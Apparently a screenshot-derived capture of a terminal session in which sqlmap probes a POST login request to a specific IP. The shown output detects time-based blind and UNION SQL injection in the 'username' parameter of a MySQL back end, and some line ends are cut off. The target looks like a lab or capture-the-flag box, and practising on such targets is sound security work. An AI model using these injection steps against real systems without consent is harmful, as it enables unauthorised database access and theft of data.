 (prime㉿prime)-[~/Downloads]
$ sudo sqlmap -r request --batch
Direction Host
15:44:31 2 Oct 2024 HTTP → Request 167.172.159.42 POST
{1.8.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
onsible for any misuse or damage caused by this program
Request
[*] starting @ 15:45:55 /2024-10-02/
Pretty Raw Hex
[15:45:55] [INFO] parsing HTTP request from 'request'
[15:45:55] [INFO] testing connection to the target URL
[15:45:56] [INFO] testing if the target URL content is stable
[15:45:56] [INFO] target URL content is stable
[15:45:56] [INFO] testing if POST parameter 'username' is dynamic
[15:45:57] [WARNING] POST parameter 'username' does not appear to be dynamic
[15:45:57] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[15:45:58] [INFO] testing for SQL injection on POST parameter 'username'
[15:45:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:46:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:46:02] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:46:04] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:46:05] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[15:46:06] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:46:07] [INFO] testing 'Generic inline queries'
[15:46:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:46:08] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[15:46:09] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[15:46:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:46:21] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[15:46:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:46:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (po
[15:46:21] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of q
[15:46:23] [INFO] target URL appears to have 3 columns in query
got a 302 redirect to 'http://167.172.159.42/isthisdirectoryexistsindirbscan/'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[15:46:35] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=my
[15:46:39] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y